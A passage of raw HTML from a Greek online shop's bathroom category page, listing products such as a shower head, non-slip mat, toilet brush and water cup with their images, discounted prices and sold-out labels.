https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shower Handy" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/11/S977135afd008494abdc37ca58627ea10m.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/shower-handy/"><h3
 class="product-name">Shower Handy</h3></a> <a href="https://hoomy.gr/product/shower-handy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26456" data-quantity="1" class="button product_type_simple" data-product_id="26456" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;Shower Handy&rdquo;" rel="nofollow" data-success_message="">Διαβάστε περισσότερα</a> <span id="woocommerce_loop_add_to_cart_link_describedby_26456" class="screen-reader-text"> </span> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 25.99&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 9.99&euro;.</span></span> <span class='onsale'>-62%</span><div class="product-button-hover"></div></div></div></div></li><li class="post-20657 product type-product status-publish has-post-thumbnail product_cat-bathroom first outofstock sale shipping-taxable purchasable product-type-variable"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/non-slip-round-mat/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Non-slip Round Mat" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Non-slip Round Mat" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/04/H426eb8cd5f234a8b87cc47a321a5cabab-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/04/nonsliproundmatgray-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/non-slip-round-mat/"><h3
 class="product-name">Non-slip Round Mat</h3></a> <a href="https://hoomy.gr/product/non-slip-round-mat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20657" data-quantity="1" class="button product_type_variable cfvsw_ajax_add_to_cart" data-product_id="20657" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Non-slip Round Mat&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Επιλογή">Επιλογή</a> <span id="woocommerce_loop_add_to_cart_link_describedby_20657" class="screen-reader-text"> Αυτό το προϊόν έχει πολλαπλές παραλλαγές. Οι επιλογές μπορούν να επιλεγούν στη σελίδα του προϊόντος </span> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 19.99&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 13.99&euro;.</span></span> <span class='onsale'>-30%</span><div class="product-button-hover"></div></div></div></div></li><li class="post-49971 product type-product status-publish has-post-thumbnail product_cat-bathroom  outofstock shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/smart-bath-extension/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smart Bath Extension" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-1536x1536.jpg 1536w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smart Bath Extension" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-1536x1536.jpg 1536w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2023/04/H94fb6157493c4a19b084dc7a833f383fZ.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-1536x1536.jpg 1536w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-1536x1536.jpg 1536w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2023/04/H32408631749545cba88602aa22f3ed2fL.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/smart-bath-extension/"><h3
 class="product-name">Smart Bath Extension</h3></a> <a href="https://hoomy.gr/product/smart-bath-extension/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49971" data-quantity="1" class="button product_type_simple" data-product_id="49971" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;Smart Bath Extension&rdquo;" rel="nofollow" data-success_message="">Διαβάστε περισσότερα</a> <span id="woocommerce_loop_add_to_cart_link_describedby_49971" class="screen-reader-text"> </span> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><div class="product-button-hover"></div></div></div></div></li><li class="post-43340 product type-product status-publish has-post-thumbnail product_cat-bathroom product_cat-kitchen  instock shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/smart-water-cup/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2022/10/0-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smart Water Cup" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2022/10/0-7-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/10/0-7.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2022/10/0-7-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smart Water Cup" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2022/10/0-7-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/10/0-7-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/10/0-7.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2022/10/6-12-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2022/10/6-12-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/10/6-12.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2022/10/6-12-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2022/10/6-12-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2022/10/6-12-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2022/10/6-12.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/smart-water-cup/"><h3
 class="product-name">Smart Water Cup</h3></a> <a href="/product/bathroom-shelf-organizer/?add-to-cart=43340" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43340" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43340" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Smart Water Cup&rdquo;" rel="nofollow" data-success_message="&ldquo;Smart Water Cup&rdquo; has been added to your cart">ΑΓΟΡΑ!</a> <span id="woocommerce_loop_add_to_cart_link_describedby_43340" class="screen-reader-text"> </span> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><div class="product-button-hover"></div></div></div></div></li><li class="post-56405 product type-product status-publish has-post-thumbnail product_cat-bathroom last outofstock shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/%cf%83%ce%b5%cf%84-%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b1-%ce%bc%ce%b5-%cf%86%ce%b1%cf%81%ce%ac%cf%83%ce%b9/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2024/04/81-290-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Σετ σκούπα με φαράσι" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2024/04/81-290-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2024/04/81-290.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2024/04/81-290-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Σετ σκούπα με φαράσι" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2024/04/81-290-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2024/04/81-290.jpg 1400w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="1400" height="1400" src="https://hoomy.gr/wp-content/uploads/2024/04/81-290.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2024/04/81-290.jpg 1400w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-100x100.jpg 100w" sizes="(max-width: 1400px) 100vw, 1400px" /></noscript><img width="1400" height="1400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201400%201400%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2024/04/81-290.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2024/04/81-290.jpg 1400w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-1024x1024.jpg 1024w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2024/04/81-290-100x100.jpg 100w" data-sizes="(max-width: 1400px) 100vw, 1400px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/%cf%83%ce%b5%cf%84-%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b1-%ce%bc%ce%b5-%cf%86%ce%b1%cf%81%ce%ac%cf%83%ce%b9/"><h3
 class="product-name">Σετ σκούπα με φαράσι</h3></a> <a href="https://hoomy.gr/product/%cf%83%ce%b5%cf%84-%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b1-%ce%bc%ce%b5-%cf%86%ce%b1%cf%81%ce%ac%cf%83%ce%b9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56405" data-quantity="1" class="button product_type_simple" data-product_id="56405" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;Σετ σκούπα με φαράσι&rdquo;" rel="nofollow" data-success_message="">Διαβάστε περισσότερα</a> <span id="woocommerce_loop_add_to_cart_link_describedby_56405" class="screen-reader-text"> </span> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>12.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi>6.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span><div class="product-button-hover"></div></div></div></div></li><li class="post-48514 product type-product status-publish has-post-thumbnail product_cat-bathroom first instock sale shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/corner-toilet-brush/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Corner Toilet Brush" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Corner Toilet Brush" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/03/H9444873d8fe846e9bced6817d9bf30d6K-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2023/03/H667f09362aad46449e62d6d429c58379z-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" 